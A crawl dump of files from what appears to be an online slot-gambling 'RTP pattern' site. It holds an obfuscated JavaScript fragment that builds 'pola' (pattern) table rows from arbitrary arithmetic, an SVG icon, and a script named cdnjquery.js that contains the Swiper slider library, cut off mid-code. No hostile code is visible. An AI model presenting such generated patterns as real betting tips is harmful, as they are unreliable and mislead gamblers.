				if (p1 == 0x1) p1 = 0x0, p12 = 0x1, p13 = 0x0, po3[p3] == _0x58b656(0x45, 0x64) ? polaelement[xux][_0x58b656('0x56', 0x7d)] = _0x58b656(0xc4, '0x8d') + po3[p3] + '\x20' + po2[p2] + _0x58b656('0x64', 0x26) + _0x58b656(0xa2, 0x8d) + po1[p1] + '</td>' + _0x58b656('0x69', 0x8d) + po1[p12] + '</td>' + _0x58b656('0x94', '0x8d') + po1[p13] + _0x58b656(-'0x1b', 0x26) : polaelement[xux][_0x58b656(0x3b, 0x7d)] = _0x58b656(0xcd, '0x8d') + po3[p3] + _0x58b656('0x35', 0x26) + _0x58b656(0x72, 0x8d) + po1[p1] + _0x58b656(-'0x2', 0x26) + '<td>' + po1[p12] + _0x58b656(-0xf, '0x26') + _0x58b656(0x5a, 0x8d) + po1[p13] + _0x58b656(0x4, 0x26);
				else p13 == 0x0 ? (p1 = 0x1, p12 = 0x0, p13 = 0x1, po3[p3] == _0x58b656('0x7c', '0x64') ? polaelement[xux][_0x58b656('0x7e', '0x7d')] = _0x58b656('0x9b', '0x8d') + po3[p3] + '\x20' + po2[p2] + _0x58b656(0x4a, 0x26) + '<td>' + po1[p1] + _0x58b656('0x4', 0x26) + _0x58b656(0xbe, 0x8d) + po1[p12] + _0x58b656(-0xe, '0x26') + _0x58b656('0x88', 0x8d) + po1[p13] + _0x58b656('0x53', 0x26) : polaelement[xux][_0x58b656(0x98, 0x7d)] = _0x58b656('0xbe', 0x8d) + po3[p3] + _0x58b656(0x13, '0x26') + _0x58b656('0x9b', '0x8d') + po1[p1] + _0x58b656(0x59, '0x26') + _0x58b656('0xc7', 0x8d) + po1[p12] + _0x58b656(-'0x11', 0x26) + '<td>' + po1[p13] + '</td>') : (p1 = 0x1, p12 = 0x0, po3[p3] == _0x58b656('0x94', 0x64) ? polaelement[xux][_0x58b656('0xab', 0x7d)] = _0x58b656('0x7d', '0x8d') + po3[p3] + '\x20' + po2[p2] + _0x58b656(0x46, '0x26') + _0x58b656('0x8a', 0x8d) + po1[p1] + '</td>' + _0x58b656('0xaa', '0x8d') + po1[p12] + _0x58b656('0x33', '0x26') + _0x58b656('0xa8', 0x8d) + po1[p13] + _0x58b656(-'0x11', 0x26) : polaelement[xux][_0x58b656(0x3f, 0x7d)] = _0x58b656('0x6e', 0x8d) + po3[p3] + _0x58b656(0x49, 0x26) + _0x58b656(0x62, '0x8d') + po1[p1] + _0x58b656('0x67', 0x26) + _0x58b656('0x98', 0x8d) + po1[p12] + _0x58b656('0x5b', 0x26) + _0x58b656('0xcf', 0x8d) + po1[p13] + '</td>');
			} else
				for (let zuz = 0x0; zuz < 0x3; zuz++) {
					p1 = (Math[_0x58b656(0x3f, 0x76)](n2 + (e * n3 + xx * zuz)) + n3) % 0x2, p3 = Math[_0x58b656('0x60', 0x76)](zuz + n3 * zuz) * xx % 0x5, p2 = (Math[_0x58b656('0x6d', 0x76)](zuz + (zuz * n2 + xx)) + n1) % 0x6, po3[p3] == _0x58b656(0x6e, '0x64') ? polaelement[zuz][_0x58b656('0xa8', 0x7d)] = _0x58b656('0xbe', 0x8d) + po3[p3] + '\x20' + po2[p2] + _0x58b656(0x1e, '0x26') + _0x58b656('0x8a', '0x8d') + turbo[p1] + '</td>' : polaelement[zuz]['innerHTML'] = _0x58b656('0xa3', '0x8d') + po3[p3] + _0x58b656(0x1a, 0x26) + _0x58b656('0x64', '0x8d') + turbo[p1] + _0x58b656(0x18, '0x26');
				}
	} else target += 0x3, polaelement[0x0][_0x58b656('0x3f', 0x7d)] = _0x58b656('0x77', '0x98'), polaelement[0x1][_0x58b656(0x57, 0x7d)] = _0x58b656('0x58', '0x4e'), polaelement[0x2]['innerHTML'] = '<td>Game\x20ini</td>';
	xx < 0x1e ? bar[_0x58b656(0x54, 0x80)][_0x58b656(0x47, 0x4c)](_0x58b656('0x9a', 0x5c)) : xx > 0x46 ? bar[_0x58b656(0x84, '0x80')][_0x58b656('0x48', 0x4c)](_0x58b656(0x3c, '0x53')) : bar[_0x58b656(0xc2, 0x80)]['add'](_0x58b656(0x78, 0x68));
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ciajuli.com/assets/img/global/icons/navbar/v1/arcade.svg
body_size: 638
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1655 9.61505C12.1655 9.34006 11.9405 9.11505 11.6655 9.11505H4.33545C4.06046 9.11505 3.83545 9.34006 3.83545 9.61505V9.74506H12.1655V9.61505Z" fill="white"/>
<path d="M14.2945 10.745H13.728V10.3713C13.728 10.0952 13.5044 9.87131 13.228 9.87131C12.9516 9.87131 12.728 10.0952 12.728 10.3713V10.745H3.27097V10.3713C3.27097 10.0952 3.04733 9.87131 2.77097 9.87131C2.4946 9.87131 2.27097 10.0952 2.27097 10.3713V10.745H1.70447C1.42947 10.745 1.20447 10.965 1.20447 11.245V14.5C1.20447 14.775 1.42947 15 1.70447 15H14.2945C14.5695 15 14.7945 14.775 14.7945 14.5V11.245C14.7945 10.965 14.5695 10.745 14.2945 10.745Z" fill="white"/>
<path d="M10.945 8.11499V7.98499C10.945 7.70999 10.72 7.48499 10.445 7.48499H8.5V5.13498C9.42001 4.91498 10.1 4.08499 10.1 3.10001C10.1 1.94 9.16 1 8 1C6.84 1 5.89999 1.94 5.89999 3.10001C5.89999 4.08499 6.57999 4.91498 7.5 5.13498V7.48499H5.55499C5.28 7.48499 5.05499 7.70999 5.05499 7.98499V8.11499H10.945Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rtpcia88.pages.dev/cdnjquery.js
body_size: 45852
content:
/**
 * Swiper 9.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2023 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 13, 2023
 */
! function(e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
	"use strict";

	function e(e) {
		return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object
	}

	function t(s, a) {
		void 0 === s && (s = {}), void 0 === a && (a = {}), Object.keys(a).forEach((i => {
			void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
		}))
	}
	const s = {
		body: {},
		addEventListener() {},
		removeEventListener() {},
		activeElement: {
			blur() {},
			nodeName: ""
		},
		querySelector: () => null,
		querySelectorAll: () => [],
		getElementById: () => null,
		createEvent: () => ({
			initEvent() {}
		}),
		createElement: () => ({
			children: [],
			childNodes: [],
			style: {},
			setAttribute() {},
			getElementsByTagName: () => []
		}),
		createElementNS: () => ({}),
		importNode: () => null,
		location: {
			hash: "",
			host: "",
			hostname: "",
			href: "",
			origin: "",
			pathname: "",
			protocol: "",
			search: ""
		}
	};

	function a() {
		const e = "undefined" != typeof document ? document : {};
		return t(e, s), e
	}
	const i = {
		document: s,
		navigator: {
			userAgent: ""
		},
		location: {
			hash: "",
			host: "",
			hostname: "",
			href: "",
			origin: "",
			pathname: "",
			protocol: "",
			search: ""
		},
		history: {
			replaceState() {},
			pushState() {},
			go() {},
			back() {}
		},
		CustomEvent: function() {
			return this
		},
		addEventListener() {},
		removeEventListener() {},
		getComputedStyle: () => ({
			getPropertyValue: () => ""
		}),
		Image() {},
		Date() {},
		screen: {},
		setTimeout() {},
		clearTimeout() {},
		matchMedia: () => ({}),
		requestAnimationFrame: e => "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0),
		cancelAnimationFrame(e) {
			"undefined" != typeof setTimeout && clearTimeout(e)
		}
	};

	function r() {
		const e = "undefined" != typeof window ? window : {};
		return t(e, i), e
	}

	function n(e, t) {
		return void 0 === t && (t = 0), setTimeout(e, t)
	}

	function l() {
		return Date.now()
	}

	function o(e, t) {
		void 0 === t && (t = "x");
		const s = r();
		let a, i, n;
		const l = function(e) {
			const t = r();
			let s;
			return t.getComputedStyle && (s = t.getComputedStyle(e, null)), !s && e.currentStyle && (s = e.currentStyle), s || (s = e.style), s
		}(e);
		return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform, i.split(",").length > 6 && (i = i.split(", ").map((e => e.replace(",", "."))).join(", ")), n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), a = n.toString().split(",")), "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])), i || 0
	}

	function d(e) {
		return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
	}

	function c(e) {
		return "undefined" != typeof window && void 0 !== window.HTMLElement ? e instanceof HTMLElement : e && (1 === e.nodeType || 11 === e.nodeType)
	}

	function p() {
		const e = Object(arguments.length <= 0 ? void 0 : arguments[0]),
			t = ["__proto__", "constructor", "prototype"];
		for (let s = 1; s < arguments.length; s += 1) {
			const a = s < 0 || arguments.length <= s ? void 0 : arguments[s];
			if (null != a && !c(a)) {
				const s = Object.keys(Object(a)).filter((e => t.indexOf(e) < 0));
				for (let t = 0, i = s.length; t < i; t += 1) {
					const i = s[t],
						r = Object.getOwnPropertyDescriptor(a, i);
					void 0 !== r && r.enumerable && (d(e[i]) && d(a[i]) ? a[i].__swiper__ ? e[i] = a[i] : p(e[i], a[i]) : !d(e[i]) && d(a[i]) ? (e[i] = {}, a[i].__swiper__ ? e[i] = a[i] : p(e[i], a[i])) : e[i] = a[i])
				}
			}
		}
		return e
	}

	function u(e, t, s) {
		e.style.setProperty(t, s)
	}

	function m(e) {
		let {
			swiper: t,
			targetPosition: s,
			side: a
		} = e;
		const i = r(),
			n = -t.translate;
		let l, o = null;
		const d = t.params.speed;
		t.wrapperEl.style.scrollSnapType = "none", i.cancelAnimationFrame(t.cssModeFrameID);
		const c = s > n ? "next" : "prev",
			p = (e, t) => "next" === c && e >= t || "prev" === c && e <= t,
			u = () => {
				l = (new Date).getTime(), null === o && (o = l);
				const e = Math.max(Math.min((l - o) / d, 1), 0),
					r = .5 - Math.cos(e * Math.PI) / 2;
				let c = n + r * (s - n);
				if (p(c, s) && (c = s), t.wrapperEl.scrollTo({
						[a]: c
					}), p(c, s)) return t.wrapperEl.style.overflow = "hidden", t.wrapperEl.style.scrollSnapType = "", setTimeout((() => {
					t.wrapperEl.style.overflow = "", t.wrapperEl.scrollTo({
						[a]: c
					})
				})), void i.cancelAnimationFrame(t.cssModeFrameID);
				t.cssModeFrameID = i.requestAnimationFrame(u)
			};
		u()
	}

	function h(e) {
		return e.querySelector(".swiper-slide-transform") || e.shadowEl && e.shadowEl.querySelector(".swiper-slide-transform") || e
	}

	function f(e, t) {
		return void 0 === t && (t = ""), [...e.children].filter((e => e.matches(t)))
	}

	function g(e, t) {
		void 0 === t && (t = []);
		const s = document.createElement(e);
		return s.classList.add(...Array.isArray(t) ? t : [t]), s
	}

	function v(e) {
		const t = r(),
			s = a(),
			i = e.getBoundingClientRect(),
			n = s.body,
			l = e.clientTop || n.clientTop || 0,
			o = e.clientLeft || n.clientLeft || 0,
			d = e === t ? t.scrollY : e.scrollTop,
			c = e === t ? t.scrollX : e.scrollLeft;
		return {
			top: i.top + d - l,
			left: i.left + c - o
		}
	}

	function w(e, t) {
		return r().getComputedStyle(e, null).getPropertyValue(t)
	}

	function b(e) {
		let t, s = e;
		if (s) {
			for (t = 0; null !== (s = s.previousSibling);) 1 === s.nodeType && (t += 1);
			return t
		}
	}

	function y(e, t) {
		const s = [];
		let a = e.parentElement;
		for (; a;) t ? a.matches(t) && s.push(a) : s.push(a), a = a.parentElement;
		return s
	}

	function E(e, t) {
		t && e.addEventListener("transitionend", (function s(a) {
			a.target === e && (t.call(e, a), e.removeEventListener("transitionend", s))
		}))
	}

	function x(e, t, s) {
		const a = r();
		return s ? e["width" === t ? "offsetWidth" : "offsetHeight"] + parseFloat(a.getComputedStyle(e, null).getPropertyValue("width" === t ? "margin-right" : "margin-top")) + parseFloat(a.getComputedStyle(e, null).getPropertyValue("width" === t ? "margin-left" : "margin-bottom")) : e.offsetWidth
	}
	let S, T, M;

	function C() {
		return S || (S = function() {
			const e = r(),
				t = a();
			return {
				smoothScroll: t.documentElement && t.documentElement.style && "scrollBehavior" in t.documentElement.style,
				touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch)
			}
		}()), S
	}

	function P(e) {
		return void 0 === e && (e = {}), T || (T = function(e) {
			let {
				userAgent: t
			} = void 0 === e ? {} : e;
			const s = C(),
				a = r(),
				i = a.navigator.platform,
				n = t || a.navigator.userAgent,
				l = {
					ios: !1,
					android: !1
				},
				o = a.screen.width,
				d = a.screen.height,
				c = n.match(/(Android);?[\s\/]+([\d.]+)?/);
			let p = n.match(/(iPad).*OS\s([\d_]+)/);
			const u = n.match(/(iPod)(.*OS\s([\d_]+))?/),
				m = !p && n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),
				h = "Win32" === i;
			let f = "MacIntel" === i;
			return !p && f && s.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${o}x${d}`) >= 0 && (p = n.match(/(Version)\/([\d.]+)/), p || (p = [0, 1, "13_0_0"]), f = !1), c && !h && (l.os = "android", l.android = !0), (p || m || u) && (l.os = "ios", l.ios = !0), l
		}(e)), T
	}

	function L() {
		return M || (M = function() {
			const e = r();
			let t = !1;

			function s() {
				const t = e.navigator.userAgent.toLowerCase();
				return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
			}
			if (s()) {
				const s = String(e.navigator.userAgent);
				if (s.includes("Version/")) {
					const [e, a] = s.split("Version/")[1].split(" ")[0].split(".").map((e => Number(e)));
					t = e < 16 || 16 === e && a < 2
				}
			}
			return {
				isSafari: t || s(),
				needPerspectiveFix: t,
				isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
			}
		}()), M
	}
	var z = {
		on(e, t, s) {
			const a = this;
			if (!a.eventsListeners || a.destroyed) return a;
			if ("function" != typeof t) return a;
			const i = s ? "unshift" : "push";
			return e.split(" ").forEach((e => {
				a.eventsListeners[e] || (a.eventsListeners[e] = []), a.eventsListeners[e][i](t)
			})), a
		},
		once(e, t, s) {
			const a = this;
			if (!a.eventsListeners || a.destroyed) return a;
			if ("function" != typeof t) return a;

			function i() {
				a.off(e, i), i.__emitterProxy && delete i.__emitterProxy;
				for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++) r[n] = arguments[n];
				t.apply(a, r)
			}
			return i.__emitterProxy = t, a.on(e, i, s)
		},
		onAny(e, t) {
			const s = this;
			if (!s.eventsListeners || s.destroyed) return s;
			if ("function" != typeof e) return s;
			const a = t ? "unshift" : "push";
			return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e), s
		},
		offAny(e) {
			const t = this;
			if (!t.eventsListeners || t.destroyed) return t;
			if (!t.eventsAnyListeners) return t;
			const s = t.eventsAnyListeners.indexOf(e);
			return s >= 0 && t.eventsAnyListeners.splice(s, 1), t
		},
		off(e, t) {
			const s = this;
			return !s.eventsListeners || s.destroyed ? s : s.eventsListeners ? (e.split(" ").forEach((e => {
				void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a, i) => {
					(a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
				}))
			})), s) : s
		},
		emit() {
			const e = this;
			if (!e.eventsListeners || e.destroyed) return e;
			if (!e.eventsListeners) return e;
			let t, s, a;
			for (var i = arguments.length, r = new Array(i), n = 0; n < i; n++) r[n] = arguments[n];
			"string" == typeof r[0] || Array.isArray(r[0]) ? (t = r[0], s = r.slice(1, r.length), a = e) : (t = r[0].events, s = r[0].data, a = r[0].context || e), s.unshift(a);
			return (Array.isArray(t) ? t : t.split(" ")).forEach((t => {
				e.eventsAnyListeners && e.eventsAnyListeners.length && e.eventsAnyListeners.forEach((e => {
					e.apply(a, [t, ...s])
				})), e.eventsListeners && e.eventsListeners[t] && e.eventsListeners[t].forEach((e => {
					e.apply(a, s)
				}))
			})), e
		}
	};
	const A = (e, t) => {
			if (!e || e.destroyed || !e.params) return;
			const s = t.closest(e.isElement ? "swiper-slide" : `.${e.params.slideClass}`);
			if (s) {
				const t = s.querySelector(`.${e.params.lazyPreloaderClass}`);
				t && t.remove()
			}
		},
		$ = (e, t) => {
			if (!e.slides[t]) return;
			const s = e.slides[t].querySelector('[loading="lazy"]');
			s && s.removeAttribute("loading")
		},
		I = e => {
			if (!e || e.destroyed || !e.params) return;
			let t = e.params.lazyPreloadPrevNext;
			const s = e.slides.length;
			if (!s || !t || t < 0) return;
			t = Math.min(t, s);
			const a = "auto" === e.params.slidesPerView ? e.slidesPerViewDynamic() : Math.ceil(e.params.slidesPerView),
				i = e.activeIndex;
			if (e.params.grid && e.params.grid.rows > 1) {
				const s = i,
					r = [s - t];
				return r.push(...Array.from({
					length: t
				}).map(((e, t) => s + a + t))), void e.slides.forEach(((t, s) => {
					r.includes(t.column) && $(e, s)
				}))
			}
			const r = i + a - 1;
			if (e.params.rewind || e.params.loop)
				for (let a = i - t; a <= r + t; a += 1) {
					const t = (a % s + s) % s;
					(t < i || t > r) && $(e, t)
				} else
					for (let a = Math.max(i - t, 0); a <= Math.min(r + t, s - 1); a += 1) a !== i && (a > r || a < i) && $(e, a)
		};
	var k = {
		updateSize: function() {
			const e = this;
			let t, s;
			const a = e.el;
			t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a.clientWidth, s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a.clientHeight, 0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(w(a, "padding-left") || 0, 10) - parseInt(w(a, "padding-right") || 0, 10), s = s - parseInt(w(a, "padding-top") || 0, 10) - parseInt(w(a, "padding-bottom") || 0, 10), Number.isNaN(t) && (t = 0), Number.isNaN(s) && (s = 0), Object.assign(e, {
				width: t,
				height: s,
				size: e.isHorizontal() ? t : s
			}))
		},
		updateSlides: function() {
			const e = this;

			function t(t) {
				return e.isHorizontal() ? t : {
					width: "height",
					"margin-top": "margin-left",
					"margin-bottom ": "margin-right",
					"margin-left": "margin-top",
					"margin-right": "margin-bottom",
					"padding-left": "padding-top",
					"padding-right": "padding-bottom",
					marginRight: "marginBottom"
				}[t]
			}

			function s(e, s) {
				return parseFloat(e.getPropertyValue(t(s)) || 0)
			}
			const a = e.params,
				{
					wrapperEl: i,
					slidesEl: r,
					size: n,
					rtlTranslate: l,
					wrongRTL: o
				} = e,
				d = e.virtual && a.virtual.enabled,
				c = d ? e.virtual.slides.length : e.slides.length,
				p = f(r, `.${e.params.slideClass}, swiper-slide`),
				m = d ? e.virtual.slides.length : p.length;
			let h = [];
			const g = [],
				v = [];
			let b = a.slidesOffsetBefore;
			"function" == typeof b && (b = a.slidesOffsetBefore.call(e));
			let y = a.slidesOffsetAfter;
			"function" == typeof y && (y = a.slidesOffsetAfter.call(e));
			const E = e.snapGrid.length,
				S = e.slidesGrid.length;
			let T = a.spaceBetween,
				M = -b,
				C = 0,
				P = 0;
			if (void 0 === n) return;
			"string" == typeof T && T.indexOf("%") >= 0 ? T = parseFloat(T.replace("%", "")) / 100 * n : "string" == typeof T && (T = parseFloat(T)), e.virtualSize = -T, p.forEach((e => {
				l ? e.style.marginLeft = "" : e.style.marginRight = "", e.style.marginBottom = "", e.style.marginTop = ""
			})), a.centeredSlides && a.cssMode && (u(i, "--swiper-centered-offset-before", ""), u(i, "--swiper-centered-offset-after", ""));
			const L = a.grid && a.grid.rows > 1 && e.grid;
			let z;
			L && e.grid.initSlides(m);
			const A = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e => void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
			for (let i = 0; i < m; i += 1) {
				let r;
				if (z = 0, p[i] && (r = p[i]), L && e.grid.updateSlide(i, r, m, t), !p[i] || "none" !== w(r, "display")) {
					if ("auto" === a.slidesPerView) {
						A && (p[i].style[t("width")] = "");
						const n = getComputedStyle(r),
							l = r.style.transform,
							o = r.style.webkitTransform;
						if (l && (r.style.transform = "none"), o && (r.style.webkitTransform = "none"), a.roundLengths) z = e.isHorizontal() ? x(r, "width", !0) : x(r, "height", !0);
						else {
							const e = s(n, "width"),
								t = s(n, "padding-left"),
								a = s(n, "padding-right"),
								i = s(n, "margin-left"),
								l = s(n, "margin-right"),
								o = n.getPropertyValue("box-sizing");
							if (o && "border-box" === o) z = e + i + l;
							else {
								const {
									clientWidth: s,
									offsetWidth: n
								} = r;
								z = e + t + a + i + l + (n - s)
							}
						}
						l && (r.style.transform = l), o && (r.style.webkitTransform = o), a.roundLengths && (z = Math.floor(z))
					} else z = (n - (a.slidesPerView - 1) * T) / a.slidesPerView, a.roundLengths && (z = Math.floor(z)), p[i] && (p[i].style[t("width")] = `${z}px`);
					p[i] && (p[i].swiperSlideSize = z), v.push(z), a.centeredSlides ? (M = M + z / 2 + C / 2 + T, 0 === C && 0 !== i && (M = M - n / 2 - T), 0 === i && (M = M - n / 2 - T), Math.abs(M) < .001 && (M = 0), a.roundLengths && (M = Math.floor(M)), P % a.slidesPerGroup == 0 && h.push(M), g.push(M)) : (a.roundLengths && (M = Math.floor(M)), (P - Math.min(e.params.slidesPerGroupSkip, P)) % e.params.slidesPerGroup == 0 && h.push(M), g.push(M), M = M + z + T), e.virtualSize += z + T, C = z, P += 1
				}
			}
			if (e.virtualSize = Math.max(e.virtualSize, n) + y, l && o && ("slide" === a.effect || "coverflow" === a.effect) && (i.style.width = `${e.virtualSize+T}px`), a.setWrapperSize && (i.style[t("width")] = `${e.virtualSize+T}px`), L && e.grid.updateWrapperSize(z, h, t), !a.centeredSlides) {
				const t = [];
				for (let s = 0; s < h.length; s += 1) {
					let i = h[s];
					a.roundLengths && (i = Math.floor(i)), h[s] <= e.virtualSize - n && t.push(i)
				}
				h = t, Math.floor(e.virtualSize - n) - Math.floor(h[h.length - 1]) > 1 && h.push(e.virtualSize - n)
			}
			if (d && a.loop) {
				const t = v[0] + T;
				if (a.slidesPerGroup > 1) {
					const s = Math.ceil((e.virtual.slidesBefore + e.virtual.slidesAfter) / a.slidesPerGroup),
						i = t * a.slidesPerGroup;
					for (let e = 0; e < s; e += 1) h.push(h[h.length - 1] + i)
				}
				for (let s = 0; s < e.virtual.slidesBefore + e.virtual.slidesAfter; s += 1) 1 === a.slidesPerGroup && h.push(h[h.length - 1] + t), g.push(g[g.length - 1] + t), e.virtualSize += t
			}
			if (0 === h.length && (h = [0]), 0 !== T) {
				const s = e.isHorizontal() && l ? "marginLeft" : t("marginRight");
				p.filter(((e, t) => !(a.cssMode && !a.loop) || t !== p.length - 1)).forEach((e => {
					e.style[s] = `${T}px`
				}))
			}
			if (a.centeredSlides && a.centeredSlidesBounds) {
				let e = 0;
				v.forEach((t => {
					e += t + (T || 0)
				})), e -= T;
				const t = e - n;
				h = h.map((e => e <= 0 ? -b : e > t ? t + y : e))
			}
			if (a.centerInsufficientSlides) {
				let e = 0;
				if (v.forEach((t => {
						e += t + (T || 0)
					})), e -= T, e < n) {
					const t = (n - e) / 2;
					h.forEach(((e, s) => {
						h[s] = e - t
					})), g.forEach(((e, s) => {
						g[s] = e + t
					}))
				}
			}
			if (Object.assign(e, {
					slides: p,
					snapGrid: h,
					slidesGrid: g,
					slidesSizesGrid: v
				}), a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
				u(i, "--swiper-centered-offset-before", -h[0] + "px"), u(i, "--swiper-centered-offset-after", e.size / 2 - v[v.length - 1] / 2 + "px");
				const t = -e.snapGrid[0],
					s = -e.slidesGrid[0];
				e.snapGrid = e.snapGrid.map((e => e + t)), e.slidesGrid = e.slidesGrid.map((e => e + s))
			}
			if (m !== c && e.emit("slidesLengthChange"), h.length !== E && (e.params.watchOverflow && e.checkOverflow(), e.emit("snapGridLengthChange")), g.length !== S && e.emit("slidesGridLengthChange"), a.watchSlidesProgress && e.updateSlidesOffset(), !(d || a.cssMode || "slide" !== a.effect && "fade" !== a.effect)) {
				const t = `${a.containerModifierClass}backface-hidden`,
					s = e.el.classList.contains(t);
				m <= a.maxBackfaceHiddenSlides ? s || e.el.classList.add(t) : s && e.el.classList.remove(t)
			}
		},
		updateAutoHeight: function(e) {
			const t = this,
				s = [],
				a = t.virtual && t.params.virtual.enabled;
			let i, r = 0;
			"number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
			const n = e => a ? t.slides[t.getSlideIndexByData(e)] : t.slides[e];
			if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
				if (t.params.centeredSlides)(t.visibleSlides || []).forEach((e => {
					s.push(e)
				}));
				else
					for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
						const e = t.activeIndex + i;
						if (e > t.slides.length && !a) break;
						s.push(n(e))
					} else s.push(n(t.activeIndex));
			for (i = 0; i < s.length; i += 1)
				if (void 0 !== s[i]) {
					const e = s[i].offsetHeight;
					r = e > r ? e : r
				}(r || 0 === r) && (t.wrapperEl.style.height = `${r}px`)
		},
		updateSlidesOffset: function() {
			const e = this,
				t = e.slides,
				s = e.isElement ? e.isHorizontal() ? e.wrapperEl.offsetLeft : e.wrapperEl.offsetTop : 0;
			for (let a = 0; a < t.length; a += 1) t[a].swiperSlideOffset = (e.isHorizontal() ? t[a].offsetLeft : t[a].offsetTop) - s - e.cssOverflowAdjustment()
		},
		updateSlidesProgress: function(e) {
			void 0 === e && (e = this && this.translate || 0);
			const t = this,
				s = t.params,
				{
					slides: a,
					rtlTranslate: i,
					snapGrid: r
				} = t;
			if (0 === a.length) return;
			void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
			let n = -e;
			i && (n = e), a.forEach((e => {
				e.classList.remove(s.slideVisibleClass)
			})), t.visibleSlidesIndexes = [], t.visibleSlides = [];
			let l = s.spaceBetween;
			"string" == typeof l && l.indexOf("%") >= 0 ? l = parseFloat(l.replace("%", "")) / 100 * t.size : "string" == typeof l && (l = parseFloat(l));
			for (let e = 0; e < a.length; e += 1) {
				const o = a[e];
				let d = o.swiperSlideOffset;
				s.cssMode && s.centeredSlides && (d -= a[0].swiperSlideOffset);
				const c = (n + (s.centeredSlides ? t.minTranslate() : 0) - d) / (o.swiperSlideSize + l),
					p = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - d) / (o.swiperSlideSize + l),
					u = -(n - d),
					m = u + t.slidesSizesGrid[e];
				(u >= 0 && u < t.size - 1 || m > 1 && m <= t.size || u <= 0 && m >= t.size) && (t.visibleSlides.push(o), t.visibleSlidesIndexes.push(e), a[e].classList.add(s.slideVisibleClass)), o.progress = i ? -c : c, o.originalProgress = i ? -p : p
			}
		},
		updateProgress: function(e) {
			const t = this;
			if (void 0 === e) {
				const s = t.rtlTranslate ? -1 : 1;
				e = t && t.translate && t.translate * s || 0
			}
			const s = t.params,
				a = t.maxTranslate() - t.minTranslate();
			let {
				progress: i,
				isBeginning: r,
				isEnd: n,
				progressLoop: l
			} = t;
			const o = r,
				d = n;
			if (0 === a) i = 0, r = !0, n = !0;
			else {
				i = (e - t.minTranslate()) / a;
				const s = Math.abs(e - t.minTranslate()) < 1,
					l = Math.abs(e - t.maxTranslate()) < 1;
				r = s || i <= 0, n = l || i >= 1, s && (i = 0), l && (i = 1)
			}
			if (s.loop) {
				const s = t.getSlideIndexByData(0),
					a = t.getSlideIndexByData(t.slides.length - 1),
					i = t.slidesGrid[s],
					r = t.slidesGrid[a],
					n = t.slidesGrid[t.slidesGrid.length - 1],
					o = Math.abs(e);
				l = o >= i ? (o - i) / n : (o + n - r) / n, l > 1 && (l -= 1)
			}
			Object.assign(t, {
				progress: i,
				progressLoop: l,
				isBeginning: r,
				isEnd: n
			}), (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e), r && !o && t.emit("reachBeginning toEdge"), n && !d && t.emit("reachEnd toEdge"), (o && !r || d && !n) && t.emit("fromEdge"), t.emit("progress", i)
		},
		updateSlidesClasses: function() {
			const e = this,
				{
					slides: t,
					params: s,
					slidesEl: a,
					activeIndex: i
				} = e,
				r = e.virtual && s.virtual.enabled,
				n = e => f(a, `.${s.slideClass}${e}, swiper-slide${e}`)[0];
			let l;
			if (t.forEach((e => {
					e.classList.remove(s.slideActiveClass, s.slideNextClass, s.slidePrevClass)
				})), r)
				if (s.loop) {
					let t = i - e.virtual.slidesBefore;
					t < 0 && (t = e.virtual.slides.length + t), t >= e.virtual.slides.length && (t -= e.virtual.slides.length), l = n(`[data-swiper-slide-index="${t}"]`)
				} else l = n(`[data-swiper-slide-index="${i}"]`);
			else l = t[i];
			if (l) {
				l.classList.add(s.slideActiveClass);
				let e = function(e, t) {
					const s = [];
					for (; e.nextElementSibling;) {
						const a = e.nextElementSibling;
						t ? a.matches(t) && s.push(a) : s.push(a), e = a
					}
					return s
				}(l, `.${s.slideClass}, swiper-slide`)[0];
				s.loop && !e && (e = t[0]), e && e.classList.add(s.slideNextClass);
				let a = function(e, t) {
					const s = [];
					for (; e.previousElementSibling;) {
						const a = e.previousElementSibling;
